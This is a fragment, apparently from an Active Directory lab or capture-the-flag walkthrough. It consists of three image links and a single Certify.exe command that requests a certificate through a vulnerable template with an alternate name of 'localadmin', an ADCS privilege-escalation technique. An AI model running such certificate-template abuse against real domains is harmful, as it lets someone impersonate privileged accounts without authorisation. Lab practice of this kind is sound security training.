 C:\Users\Ryan.Cooper\Documents\Certify.exe request /ca:dc.theshire.local-DC-CA /template:VulnTemplate /altname:localadmin